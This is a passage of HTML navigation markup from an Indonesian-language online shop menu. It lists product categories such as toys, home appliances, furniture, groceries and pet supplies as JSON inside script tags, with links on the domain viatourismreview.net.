                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                <a href="https://www.viatourismreview.net/baby-toddler-toys/">
                                                                    <span>Mainan Bayi &amp; Balita</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_11">
                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                <a href="https://www.viatourismreview.net/beli-tv-audio-video-permainan-dan-gadget/">
                                                                    <span>TV &amp; Perangkat Video</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_0">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur/">
                                                                    <span>Peralatan Dapur Kecil</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_1">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                <a href="https://www.viatourismreview.net/shop-perlatan-besar/">
                                                                    <span>Elektronik Rumah Besar</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_2">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                <a href="https://www.viatourismreview.net/shop-pendingin-pembersih-udara-mini/">
                                                                    <span>Penyejuk dan Pembersih Udara</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_3">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-lantai/">
                                                                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_4">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                <a href="https://www.viatourismreview.net/shop-peralatan-perawatan-personal/">
                                                                    <span>Alat Perawatan Diri</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_5">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-elektronik-rumah-tangga/">
                                                                    <span>Aksesoris &amp; Suku Cadang</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_6">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-televisi/">
                                                                    <span>Aksesoris Televisi</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_7">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                <a href="https://www.viatourismreview.net/jual-home-entertainment/">
                                                                    <span>Home Entertainment</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_8">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                <a href="https://www.viatourismreview.net/beli-dekorasi-rumah/">
                                                                    <span>Dekorasi Rumah</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                <a href="https://www.viatourismreview.net/beli-furnitur/">
                                                                    <span>Furnitur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                <a href="https://www.viatourismreview.net/beli-peralatan-ranjang/">
                                                                    <span>Kelengkapan Tempat Tidur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                <a href="https://www.viatourismreview.net/penerangan/">
                                                                    <span>Penerangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                <a href="https://www.viatourismreview.net/beli-peralatan-mandi/">
                                                                    <span>Peralatan Mandi</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur-makan/">
                                                                    <span>Alat Dapur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_5">
                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                <a href="https://www.viatourismreview.net/beli-binatu-kebersihan/">
                                                                    <span>Binatu &amp; Alat Kebersihan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_6">
                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rumah/">
                                                                    <span>Perkakas &amp; Perbaikan Rumah</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_7">
                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                <a href="https://www.viatourismreview.net/Kebun &amp; Luar Ruangan/">
                                                                    <span>Kebun &amp; Luar Ruangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_8">
                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                <a href="https://www.viatourismreview.net/beli-alat-tulis-kerajinan/">
                                                                    <span>Alat Tulis &amp; Kerajinan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_9">
                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                <a href="https://www.viatourismreview.net/beli-media-musik-dan-buku/">
                                                                    <span>Media, Musik &amp; Buku</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_10">
                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                <a href="https://www.viatourismreview.net/beli-minuman/">
                                                                    <span>Minuman</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                <a href="https://www.viatourismreview.net/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                    <span>Bahan &amp; Bumbu Masakan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                <a href="https://www.viatourismreview.net/shop-Cokelat-Camilan-Permen/">
                                                                    <span>Cokelat, Camilan &amp; Permen</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-sarapan">
                                                                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-minuman-hasil-segar">
                                                                    <span>Buah &amp; Sayur</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                <a href="https://www.viatourismreview.net/shop-kebutuhan-rumah-tangga">
                                                                    <span>Kebutuhan Rumah Tangga</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                <a href="https://www.viatourismreview.net/shop-makanan-hewan">
                                                                    <span>Makanan Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                <a href="https://www.viatourismreview.net/shop-aksesoris-hewan">
                                                                    <span>Aksesoris Hewan Peliharaan</span>
                                                                </a>
